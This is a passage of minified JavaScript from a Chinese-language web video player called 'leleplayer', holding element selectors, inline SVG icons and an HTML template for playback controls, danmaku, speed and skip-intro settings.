                    this.commentSendButton = this.container.querySelector(".leleplayer-send-icon"),
                    this.commentSendFill = this.container.querySelector(".leleplayer-send-icon path"),
                    this.commentColorSettingBox = this.container.querySelector(".leleplayer-comment-setting-color"),
                    this.browserFullButton = this.container.querySelector(".leleplayer-full-icon"),
                    this.webFullButton = this.container.querySelector(".leleplayer-full-in-icon"),
                    this.menu = this.container.querySelector(".leleplayer-menu"),
                    this.menuItem = this.container.querySelectorAll(".leleplayer-menu-item"),
                    this.qualityList = this.container.querySelector(".leleplayer-quality-list"),
                    this.camareButton = this.container.querySelector(".leleplayer-camera-icon"),
                    this.subtitleButton = this.container.querySelector(".leleplayer-subtitle-icon"),
                    this.subtitleButtonInner = this.container.querySelector(".leleplayer-subtitle-icon .leleplayer-icon-content"),
                    this.subtitle = this.container.querySelector(".leleplayer-subtitle"),
                    this.qualityButton = this.container.querySelector(".leleplayer-quality-icon"),
                    this.barPreview = this.container.querySelector(".leleplayer-bar-preview"),
                    this.barWrap = this.container.querySelector(".leleplayer-bar-wrap"),
                    this.notice = this.container.querySelector(".leleplayer-notice"),
                    this.infoPanel = this.container.querySelector(".leleplayer-info-panel"),
                    this.infoPanelClose = this.container.querySelector(".leleplayer-info-panel-close"),
                    this.infoVersion = this.container.querySelector(".leleplayer-info-panel-item-version .leleplayer-info-panel-item-data"),
                    this.infoFPS = this.container.querySelector(".leleplayer-info-panel-item-fps .leleplayer-info-panel-item-data"),
                    this.infoType = this.container.querySelector(".leleplayer-info-panel-item-type .leleplayer-info-panel-item-data"),
                    this.infoUrl = this.container.querySelector(".leleplayer-info-panel-item-url .leleplayer-info-panel-item-data"),
                    this.infoResolution = this.container.querySelector(".leleplayer-info-panel-item-resolution .leleplayer-info-panel-item-data"),
                    this.infoDuration = this.container.querySelector(".leleplayer-info-panel-item-duration .leleplayer-info-panel-item-data"),
                    this.infoDanmakuId = this.container.querySelector(".leleplayer-info-panel-item-danmaku-id .leleplayer-info-panel-item-data"),
                    this.infoDanmakuApi = this.container.querySelector(".leleplayer-info-panel-item-danmaku-api .leleplayer-info-panel-item-data"),
                    this.infoDanmakuAmount = this.container.querySelector(".leleplayer-info-panel-item-danmaku-amount .leleplayer-info-panel-item-data")
                }
            }]),
            e
        }();
        t.default = u
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M17.982 9.275L8.06 3.27A2.013 2.013 0 005 4.994v12.011a2.017 2.017 0 003.06 1.725l9.922-6.005a2.017 2.017 0 000-3.45z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M7 3a2 2 0 00-2 2v12a2 2 0 104 0V5a2 2 0 00-2-2zM15 3a2 2 0 00-2 2v12a2 2 0 104 0V5a2 2 0 00-2-2z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M10.188 4.65L6 8H5a2 2 0 00-2 2v2a2 2 0 002 2h1l4.188 3.35a.5.5 0 00.812-.39V5.04a.498.498 0 00-.812-.39zM14.446 3.778a1 1 0 00-.862 1.804 6.002 6.002 0 01-.007 10.838 1 1 0 00.86 1.806A8.001 8.001 0 0019 11a8.001 8.001 0 00-4.554-7.222z"></path><path d="M15 11a3.998 3.998 0 00-2-3.465v6.93A3.998 3.998 0 0015 11z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M10.188 4.65L6 8H5a2 2 0 00-2 2v2a2 2 0 002 2h1l4.188 3.35a.5.5 0 00.812-.39V5.04a.498.498 0 00-.812-.39zM14.446 3.778a1 1 0 00-.862 1.804 6.002 6.002 0 01-.007 10.838 1 1 0 00.86 1.806A8.001 8.001 0 0019 11a8.001 8.001 0 00-4.554-7.222z"></path><path d="M15 11a3.998 3.998 0 00-2-3.465v6.93A3.998 3.998 0 0015 11z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M15 11a3.998 3.998 0 00-2-3.465v2.636l1.865 1.865A4.02 4.02 0 0015 11z"></path><path d="M13.583 5.583A5.998 5.998 0 0117 11a6 6 0 01-.585 2.587l1.477 1.477a8.001 8.001 0 00-3.446-11.286 1 1 0 00-.863 1.805zM18.778 18.778l-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 10-1.414 1.414L5.172 8H5a2 2 0 00-2 2v2a2 2 0 002 2h1l4.188 3.35a.5.5 0 00.812-.39v-3.131l2.587 2.587-.01.005a1 1 0 00.86 1.806c.215-.102.424-.214.627-.333l2.3 2.3a1.001 1.001 0 001.414-1.416zM11 5.04a.5.5 0 00-.813-.39L8.682 5.854 11 8.172V5.04z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" version="1.1" viewBox="0 0 22 22"><path class="leleplayer-fill" style="fill:#ffffff" d="M172.76790012 458.3867064c-16.56714924 0-30.76756226-13.41150166-30.76756226-30.76756226V276.93697895C142.00033786 205.93491169 182.23484286 163.33367119 249.29235047 163.33367119h148.31542969c16.56714924 0 30.76756226 13.41150166 30.76756298 30.76756226s-13.41150166 30.76756226-30.76756298 30.76756228H250.08126254c-28.40082677 0-46.54579943 8.67803065-46.54580015 52.8570953v150.68216519c0 15.77823717-14.20041374 29.97865091-30.76756227 29.97865018z m597.99518975 441.79064149H622.44766018c-16.56714924 0-29.97865091-13.41150166-29.97865019-29.97865019s13.41150166-29.97865091 29.97865019-29.9786509h148.31542969c28.40082677 0 46.54579943-8.67803065 46.54580016-52.85709459V635.89187494c0-16.56714924 13.41150166-29.97865091 29.97865019-29.97865019s29.97865091 13.41150166 29.97865092 29.97865019v150.68216518c0.78891208 71.00206727-39.44559292 113.60330777-106.50310127 113.60330777z" id="leleplayer-full"></path></svg>'

    }
    , function(e, t) {
        e.exports = '<svg width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg"><g fill="#E6E6E6" fill-rule="evenodd"><path d="M17 4a2 2 0 012 2v6h-2V6.8a.8.8 0 00-.8-.8H4.8a.8.8 0 00-.794.7L4 6.8v8.4a.8.8 0 00.7.794l.1.006H11v2H4a2 2 0 01-2-2V6a2 2 0 012-2h13z"></path><rect id="huazhonghua" x="13" y="14" width="8" height="6" rx="1"></rect></g></svg>'

    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"></circle><path d="M19.164 8.861L17.6 8.6a6.978 6.978 0 00-1.186-2.099l.574-1.533a1 1 0 00-.436-1.217l-1.997-1.153a1.001 1.001 0 00-1.272.23l-1.008 1.225a7.04 7.04 0 00-2.55.001L8.716 2.829a1 1 0 00-1.272-.23L5.447 3.751a1 1 0 00-.436 1.217l.574 1.533A6.997 6.997 0 004.4 8.6l-1.564.261A.999.999 0 002 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 001.228 2.075l-.558 1.487a1 1 0 00.436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.089 7.089 0 002.272 0l1.04 1.263a1 1 0 001.272.23l1.997-1.153a1 1 0 00.436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a.999.999 0 00.835-.986V9.847a.999.999 0 00-.836-.986zM11 15a4 4 0 110-8 4 4 0 010 8z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 65"><path class="leleplayer-fill" style="fill:#ffffff" d="M45.7,31.48a3,3,0,0,1,2,.52,3.65,3.65,0,0,1,.39,2.19V40.1c0,1.29-.77,2-2.32,2.06H42.48a.34.34,0,0,0-.39.39L42,45.64a.34.34,0,0,0,.39.38h3c1.89-.17,2.74.69,2.57,2.58V54a10.88,10.88,0,0,1-.64,4.12c-.69,1.8-3,2.4-7,1.8a1.81,1.81,0,0,1-1.67-1.8c.17-1.12.77-1.63,1.8-1.55q4.5.78,4.12-1.67V49.75a.34.34,0,0,0-.39-.38H40.81q-2.72.39-2.32-3l.26-5.66c0-1.46.81-2.15,2.44-2.06h3.09a.34.34,0,0,0,.39-.39v-3a.34.34,0,0,0-.39-.38H40a1.71,1.71,0,0,1-1.67-1.8,1.83,1.83,0,0,1,1.8-1.68Zm14,3.48,1.8-3.61a1.7,1.7,0,0,1,2.32-.9,1.59,1.59,0,0,1,.9,2.19c-.34.77-.73,1.55-1.16,2.32h.9c1.63,0,2.45.9,2.45,2.7v9.78c.17,1.71-.82,2.53-3,2.44H59.72v2.19h7a1.59,1.59,0,0,1,1.54,1.67,1.46,1.46,0,0,1-1.41,1.68H59.72v4.37c-.09.86-.64,1.33-1.67,1.42-1-.09-1.59-.56-1.67-1.42V55.42H49.94a1.68,1.68,0,0,1,0-3.35h6.44V49.88H52.13c-2.15.18-3.13-.77-3-2.83V37.66c-.09-1.89.73-2.79,2.44-2.7h1a11.88,11.88,0,0,0-1-2.32,1.54,1.54,0,0,1,.78-2.32,1.74,1.74,0,0,1,2.44.91c.52,1,1.07,2.27,1.67,3.73Zm-7.08,6.17h3.74V37.92H53c-.26,0-.39.12-.39.38Zm3.74,5.79V43.71H52.64v2.83c.09.25.22.38.39.38Zm3.34-5.79h3.73V38.3a.33.33,0,0,0-.38-.38H59.72Zm0,5.79h3.35a.78.78,0,0,0,.38-.38V43.71H59.72Z" style="fill:#ffffff"/><path d="M53.64,6.83c-6.22-.13-12.45,0-18.68,0v0c-6.56,0-13.12-.15-19.67,0C7.84,7.09,2.15,12.55,2,19.89Q1.63,34.13,2,48.38A13.16,13.16,0,0,0,14,61.09c4.24.33,8.51.14,12.77.16,1.56,0,3.15-.17,3-2.26S28,57,26.54,57c-3.44,0-6.89.11-10.32,0-6-.27-9.88-4-10-9.92q-.32-13,0-26c.13-5.74,3.9-9.73,9.56-9.83,12.78-.23,25.57-.21,38.35,0,5.69.09,9.35,4,9.76,9.69.14,2,0,3.93.09,5.89a2,2,0,0,0,2.12,2.16,1.85,1.85,0,0,0,2-1.75C69.32,17.26,66.49,7.08,53.64,6.83Z" style="fill:#ffffff"/><path d="M42.38,17.77H21.8c-1.43,0-2.73.39-2.91,2-.22,2,1.31,2.49,2.86,2.51q10.29.07,20.58,0c1.54,0,3.09-.48,2.91-2.47C45.09,18.17,43.8,17.77,42.38,17.77Z" style="fill:#ffffff"/><path d="M33.1,29.59c-1.47.11-2.58.81-2.41,2.4.2,1.9,1.8,2.14,3.29,2s2.53-.69,2.45-2.54C36,29.79,34.66,29.47,33.1,29.59Z" style="fill:#ffffff"/><path d="M27.29,31.88a2.5,2.5,0,0,0-2.49-2.49H15.72a2.49,2.49,0,1,0,0,5H24.8A2.49,2.49,0,0,0,27.29,31.88Z" style="fill:#ffffff"/><path d="M18.11,46.12h9.08a2.49,2.49,0,1,0,0-5H18.11a2.49,2.49,0,1,0,0,5Z" style="fill:#ffffff" id="leleplayer-comment"/></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1048 1024"><path d="M675.48206831 405.43059956c-21.34102395 0-38.61709113-17.27606717-38.61709114-38.61709114 0-21.34102395 17.27606717-38.61709113 38.61709113-38.6170903s38.61709113 17.27606717 38.6170903 38.6170903c0 21.34102395-17.27606717 38.61709113-38.6170903 38.61709114M825.88547437 93.44515543c-1.0162392 0-3.04871759 1.0162392-4.06495679 1.0162392L171.42740857 347.50496286c-32.51965512 9.14615277-57.92563586 35.56837271-67.07178864 68.08802865-9.14615277 34.55213351 0 69.10426785 25.40598074 94.5102486 5.08119598 5.08119598 11.17863116 8.12991357 18.29230555 10.1623928L284.22996353 557.86648401l104.67264139 30.48717673c48.77948309-45.7307655 144.30597089-134.14357891 159.54955883-148.37092768 15.24358878-15.24358878 39.63333032-15.24358878 54.87691911 0 15.24358878 15.24358878 15.24358878 39.63333032 0 54.87691911-18.29230637 18.29230637-132.11110052 123.98118613-157.51708127 147.35468847L498.65644147 883.06303852c2.03247839 7.11367438 5.08119598 14.22734958 10.16239279 19.30854556 18.29230637 18.29230637 42.68204792 28.45469834 69.10426703 28.45469833 8.12991357 0 17.27606717-1.0162392 25.40598157-3.04871759 33.53589431-9.14615277 58.94187506-33.53589431 68.08802783-66.05555026L943.76922531 218.44258075c1.0162392-2.03247839 1.0162392-3.04871759 2.0324784-5.08119598 9.14615277-34.55213351 0-69.10426785-25.40598074-94.5102486C894.98974222 94.46139462 860.43760788 84.29900183 825.88547437 93.44515543z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M16.5 8c1.289 0 2.49.375 3.5 1.022V6a2 2 0 00-2-2H4a2 2 0 00-2 2v10a2 2 0 002 2h7.022A6.5 6.5 0 0116.5 8zM7 13H5a1 1 0 010-2h2a1 1 0 010 2zm2-4H5a1 1 0 010-2h4a1 1 0 010 2z"></path><path d="M20.587 13.696l-.787-.131a3.503 3.503 0 00-.593-1.051l.301-.804a.46.46 0 00-.21-.56l-1.005-.581a.52.52 0 00-.656.113l-.499.607a3.53 3.53 0 00-1.276 0l-.499-.607a.52.52 0 00-.656-.113l-1.005.581a.46.46 0 00-.21.56l.301.804c-.254.31-.456.665-.593 1.051l-.787.131a.48.48 0 00-.413.465v1.209a.48.48 0 00.413.465l.811.135c.144.382.353.733.614 1.038l-.292.78a.46.46 0 00.21.56l1.005.581a.52.52 0 00.656-.113l.515-.626a3.549 3.549 0 001.136 0l.515.626a.52.52 0 00.656.113l1.005-.581a.46.46 0 00.21-.56l-.292-.78c.261-.305.47-.656.614-1.038l.811-.135A.48.48 0 0021 15.37v-1.209a.48.48 0 00-.413-.465zM16.5 16.057a1.29 1.29 0 11.002-2.582 1.29 1.29 0 01-.002 2.582z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-2"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>'
    }
    , function(e, t) {
        e.exports = '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'
    }
    , function(e, t) {
        e.exports = '<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'
    }
    , function(e, t, n) {
        var i = n(3);
        e.exports = function(e) {
            "use strict";
            e = e || {};
            var t = ""
              , a = (arguments[1],
            e.video)
              , o = e.options
              , s = i.$escape
              , r = e.tran
              , l = e.icons
              , c = e.index
              , u = i.$each;
            e.$value,
            e.$index;
            return t += '<div id="loading-box"><div class="loading"><p class="pic"></p><div class="tips"></div></div><div type="button" id="close" ><div class="playlink"><span id="link1">播放器连接</span><span id="link1-success">成功</span></div><div class="dmlink"><span id="link2">弹幕正在连接中</span></div><div><span id="link2-success">弹幕已填装完毕</span><span id="link2-error">弹幕库连接失败</span></div><span class="palycon" id="link3" id="link3_tip">视频正在连接中</span><span id="link3-error">视频连接失败...</br>请断开代理，如果没有代理</br>就是视频失效，请留言反馈！</span><!--d class="wait"><e id="span">3</e>s</d--></span></div></div><div class="leleplayer-mask"></div><div class="fixed"></div><div id="lelezdy" class="lelezdycss"></div>\n<div class="leleplayer-cplayer"><div class="leleplayer-showing"><svg aria-hidden="true"><use xlink:href="#icon-play"></use></svg></div><div class="vod-title"><div id="landing-title" class="video-info"><ul class="u-title"><a id="vodlink" href="" target="_blank" ><span class="iconfont icon-back"></span></a><a id="vodtitle"><span></span></a></ul></div></div></div><div class="leleplayer-video-wrap">\n    ',
            function(e) {
                t += e
            }(n(4)(a)),
            t += "\n    ",
            o.logo && (t += '\n    <div class="leleplayer-logo">\n        <img src="',
            t += s(o.logo),
            t += '">\n    </div>\n    '),
            t += '\n    <div class="leleplayer-danmaku"',
            o.danmaku && o.danmaku.bottm && (t += ' style="margin-bottom:',
            t += s(o.danmaku.bottm),
            t += '"'),
            t += '>\n        <div class="leleplayer-danmaku-item leleplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="leleplayer-subtitle"></div>\n    <div class="leleplayer-bezel">\n        <span class="leleplayer-bezel-icon"></span>\n        ',
            o.danmaku && (t += '\n        <span class="leleplayer-danloading">',
            t += s(r("Danmaku is loading")),
            t += "</span>\n        "),
            t += '\n        <span class="diplayer-loading-icon">',
            t += l.loading,
            t += '</span>\n    </div>\n</div>\n<div class="leleplayer-controller-mask"></div>\n<div class="leleplayer-controller">\n  <div class="controller-box">\n   <div class="leleplayer-icons leleplayer-icons-left">\n        <button class="leleplayer-icon leleplayer-play-icon" id="bofang">\n            <span class="leleplayer-icon-content">',
            t += l.play,
            t += '</span>\n        </button>\n    <button onclick="lele.video.next();" class="leleplayer-icon  icon-xj" data-balloon="下一集" data-balloon-pos="up">\n<span class="leleplayer-icon-content"><svg aria-hidden="true" fill="#fff"><use xlink:href="#icon-play-xj"></use></svg></span></button>\n    <div class="leleplayer-volume">\n            <button class="leleplayer-icon leleplayer-volume-icon">\n                <span class="leleplayer-icon-content">',
            t += l.volumeDown,
            t += '</span>\n            </button>\n            <div class="leleplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="leleplayer-volume-bar">\n                    <div class="leleplayer-volume-bar-inner" style="background: ',
            t += s(o.theme),
            t += ';">\n                        <span class="leleplayer-thumb" style="background: ',
            t += s(o.theme),
            t += '"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="leleplayer-time">\n            <span class="leleplayer-ptime">0:00</span> /\n            <span class="leleplayer-dtime">0:00</span>\n        </span>\n        ',
            o.live && (t += '\n        <span class="leleplayer-live-badge"><span class="leleplayer-live-dot" style="background: ',
            t += s(o.theme),
            t += ';"></span>',
            t += s(r("Live")),
            t += "</span>\n        "),
            t += '\n    </div>\n    <div class="leleplayer-icons leleplayer-icons-right">\n        ',
            o.video.quality && (t += '\n        <div class="leleplayer-quality">\n            <button class="leleplayer-icon leleplayer-quality-icon">',
            t += s(o.video.quality[o.video.defaultQuality].name),
            t += '</button>\n            <div class="leleplayer-quality-mask">\n                <div class="leleplayer-quality-list"></div>\n                ',
            u(o.video.quality, function(e, n) {
                t += '\n                    <div class="leleplayer-quality-item" data-index="',
                t += s(n),
                t += '">',
                t += s(e.name),
                t += "</div>\n                "
            }),
            t += "\n                </div>\n            </div>\n        </div>\n        "),
            t += '\n        <div class="leleplayer-comment">\n            <button class="leleplayer-icon leleplayer-comment-icon" data-balloon="',
            t += s(r("Send danmaku")),
            t += '" data-balloon-pos="up">\n                <span class="leleplayer-icon-content">',
            t += l.comment,
            t += "</span>\n            </button>\n        </div>\n        ",
            o.subtitle && (t += '\n        <div class="leleplayer-subtitle-btn">\n            <button class="leleplayer-icon leleplayer-subtitle-icon" data-balloon="',
            t += s(r("Hide subtitle")),
            t += '" data-balloon-pos="up">\n                <span class="leleplayer-icon-content">',
            t += l.subtitle,
            t += "</span>\n            </button>\n        </div>\n        "),
            t += '\n        <div class="leleplayer-setting"><button class="leleplayer-icon leleplayer-setting-speeds "data-balloon-pos="up"><span class="leleplayer-label title">倍速</span><div class="leleplayer-setting-speed-panel speed-stting"><div class="leleplayer-setting-speed-item"data-speed="0.5"><span class="leleplayer-label">0.5x</span></div><div class="leleplayer-setting-speed-item"data-speed="0.75"><span class="leleplayer-label">0.75x</span></div><div class="leleplayer-setting-speed-item"data-speed="1"><span class="leleplayer-label">正常</span></div><div class="leleplayer-setting-speed-item"data-speed="1.25"><span class="leleplayer-label">1.25x</span></div><div class="leleplayer-setting-speed-item"data-speed="1.5"><span class="leleplayer-label">1.5x</span></div><div class="leleplayer-setting-speed-item"data-speed="2"><span class="leleplayer-label">2.0x</span></div></div></button><button class="leleplayer-icon leleplayer-list-icon" data-balloon="弹幕列表" data-balloon-pos="up"><span class="leleplayer-icon-content"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" version="1.1" viewBox="0 0 32 32"><path class="leleplayer-fill" style="fill:#ffffff" d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z" id="leleplayer-full-in"></path></svg></span></button>\n            <button class="leleplayer-icon leleplayer-setting-icon" data-balloon="',
            t += s(r("Setting")),
            t += '" data-balloon-pos="up">\n                <span class="leleplayer-icon-content">',
            t += l.setting,
            t += '</span>\n            </button>\n            <div class="leleplayer-setting-box">\n                <div class="leleplayer-setting-origin-panel">\n                    <div class="leleplayer-setting-item leleplayer-setting-speed">\n                        <span class="leleplayer-label">',
            t += s(r("Speed")),
            t += '</span>\n                        <div class="leleplayer-toggle">',
            t += l.right,
            t += '</div>\n                    </div>\n                    <div class="leleplayer-setting-item leleplayer-setting-loop">\n                        <span class="leleplayer-label">',
            t += s(r("Loop")),
            t += '</span>\n                        <div class="leleplayer-toggle">\n                            <input class="leleplayer-toggle-setting-input" type="checkbox" name="leleplayer-toggle">\n                            <label for="leleplayer-toggle"></label>\n                        </div>\n                    </div><div class="leleplayer-setting-item leleplayer-setting-jfrist"><span class="leleplayer-label">跳过片头 <input id="fristtime" placeholder="单位/秒"></span><div class="leleplayer-toggle"><input class="leleplayer-toggle-setting-input" type="checkbox" name="leleplayer-toggle"><label for="leleplayer-toggle"></label></div></div><div class="leleplayer-setting-item leleplayer-setting-jlast"><span class="leleplayer-label">跳过片尾 <input id="jumptime" placeholder="单位/秒"></span><div class="leleplayer-toggle"><input class="leleplayer-toggle-setting-input" type="checkbox" name="leleplayer-toggle"><label for="leleplayer-toggle"></label></div></div>\n             </div>\n                <div class="leleplayer-setting-speed-panel">\n                    <div class="leleplayer-setting-speed-item" data-speed="0.5">\n                        <span class="leleplayer-label">0.5</span>\n                    </div>\n                    <div class="leleplayer-setting-speed-item" data-speed="0.75">\n                        <span class="leleplayer-label">0.75</span>\n                    </div>\n                    <div class="leleplayer-setting-speed-item" data-speed="1">\n                        <span class="leleplayer-label">',
            t += s(r("Normal")),
            t += '</span>\n                    </div>\n                    <div class="leleplayer-setting-speed-item" data-speed="1.25">\n                        <span class="leleplayer-label">1.25</span>\n                    </div>\n                    <div class="leleplayer-setting-speed-item" data-speed="1.5">\n                        <span class="leleplayer-label">1.5</span>\n                    </div>\n                    <div class="leleplayer-setting-speed-item" data-speed="2">\n                        <span class="leleplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        ',
            t += "\n        ",
            o.screenshot && (t += '\n        <a href="#" class="leleplayer-icon leleplayer-camera-icon" data-balloon="',
            t += s(r("Screenshot")),
            t += '" data-balloon-pos="up">\n            <span class="leleplayer-icon-content">',
            t += l.camera,
            t += "</span>\n        </a>\n        "),
            t += '\n            <button id="enterhzh" class="leleplayer-icon leleplayer-full-in-icon" data-balloon="',
            t += s(r("Picture in picture")),
            t += '" data-balloon-pos="up">\n                <span class="leleplayer-icon-content">',
            t += l.fullWeb,
            t += '</span>\n            </button><div class="leleplayer-full">\n            <button class="leleplayer-icon leleplayer-full-icon" data-balloon="',
            t += s(r("Full screen")),
            t += '" data-balloon-pos="up">\n                <span class="leleplayer-icon-content">',
            t += l.full,
            t += '</span>\n            </button><button class="leleplayer-icon leleplayer-fulloff-icon" data-balloon="退出全屏" data-balloon-pos="up"><span class="leleplayer-icon-content"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" version="1.1" viewBox="0 0 1024 1024"><path class="leleplayer-fill" style="fill:#ffffff" d="M308.3555518 432.05693128H150.1524268c-17.67162586 0-32.81873308-14.30560177-32.81873308-32.81873308s14.30560177-32.81873308 32.81873308-32.81873309h158.203125c30.29421522 0 49.64885273-9.25656603 49.6488535-56.38090166V150.1524268c0-17.67162586 14.30560177-32.81873308 32.81873308-32.81873308s32.81873308 14.30560177 32.81873309 32.81873308v160.72764287c-0.84150622 75.73553842-43.75831155 121.17686162-115.28631967 121.17686161z m321.45528573 471.24335092c-17.67162586 0-31.97722764-14.30560177-31.97722687-31.97722687V709.75390625c0-75.73553842 42.91680533-121.17686162 114.44481346-121.17686162h158.203125c17.67162586 0 31.97722764 14.30560177 31.97722763 31.97722764s-14.30560177 31.97722764-31.97722763 31.97722687H712.27842412c-30.29421522 0-49.64885273 9.25656603-49.64885273 56.38090089v160.72764287c-0.84150622 18.51313131-15.14710799 33.6602393-32.81873386 33.6602393z" id="leleplayer-fulloff"></path></svg></span></button>\n        </div>\n    </div>\n    <div class="leleplayer-bar-wrap">\n        <div class="leleplayer-bar-time hidden">00:00</div>\n        <div class="leleplayer-bar-preview"></div>\n        <div class="leleplayer-bar">\n            <div class="leleplayer-loaded" style="width: 0;"></div>\n            <div class="leleplayer-played" style="width: 0; background: ',
            t += s(o.theme),
            t += '">\n                <span class="leleplayer-thumb" style="background: ',
            t += s(o.theme),
            t += '"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clipPath id="__lottie_element_25"><rect width="18" height="18" x="0" y="0"></rect></clipPath></defs><g clip-path="url(#__lottie_element_25)"><g transform="matrix(1,0,0,1,8.937000274658203,8.25)" opacity="0.14" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0.07500000298023224,1.2130000591278076)"><path fill="rgb(251,114,153)" fill-opacity="1" d=" M9,-3.5 C9,-3.5 9,3.5 9,3.5 C9,5.707600116729736 7.207600116729736,7.5 5,7.5 C5,7.5 -5,7.5 -5,7.5 C-7.207600116729736,7.5 -9,5.707600116729736 -9,3.5 C-9,3.5 -9,-3.5 -9,-3.5 C-9,-5.707600116729736 -7.207600116729736,-7.5 -5,-7.5 C-5,-7.5 5,-7.5 5,-7.5 C7.207600116729736,-7.5 9,-5.707600116729736 9,-3.5z"></path></g></g><g transform="matrix(1,0,0,1,9.140999794006348,8.67199993133545)" opacity="0.28" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,-0.1509999930858612,0.7990000247955322)"><path fill="rgb(251,114,153)" fill-opacity="1" d=" M8,-3 C8,-3 8,3 8,3 C8,4.931650161743164 6.431650161743164,6.5 